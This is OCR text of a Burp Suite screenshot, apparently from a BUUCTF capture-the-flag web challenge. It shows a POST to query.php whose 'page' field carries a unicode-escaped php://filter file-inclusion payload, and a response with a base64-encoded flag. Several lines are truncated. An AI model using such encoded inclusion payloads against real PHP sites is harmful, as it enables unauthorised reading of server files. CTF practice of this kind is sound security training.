 Request
Pretty Raw \n Actions
1 POST /query.php HTTP/1.1
2 Host: 2838252a-bbd8-4db7-97ae-d9b2e7834fef.node4.buuc
3 Content-Length: 307
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
8 Origin: http://2838252a-bbd8-4db7-97ae-d9b2e7834fef.r
9 Content-Type: application/json
0 Accept: text/html,application/xhtml+xml,application/x
1 Referer: http://2838252a-bbd8-4db7-97ae-d9b2e7834fef.
2 Accept-Encoding: gzip, deflate
3 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,
4 Connection: close
5
6 {
"page":"\u0070\u0068\u0070\u003a\u002f\u002f\u0066\
}
7
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 19 Jul 2021 07:01:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 74
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.3.9
9
10 {"content":"ZmxhZ3tlYzRjM2FiOS04NWQzLTRkZTAtYjc4MS03N